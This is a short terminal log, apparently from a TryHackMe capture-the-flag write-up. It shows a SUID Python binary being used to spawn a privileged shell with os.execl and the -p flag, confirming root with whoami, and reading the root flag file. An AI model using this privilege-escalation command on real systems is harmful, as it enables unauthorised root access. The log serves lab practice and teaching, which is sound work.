 bash-4.4$ /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
THM{}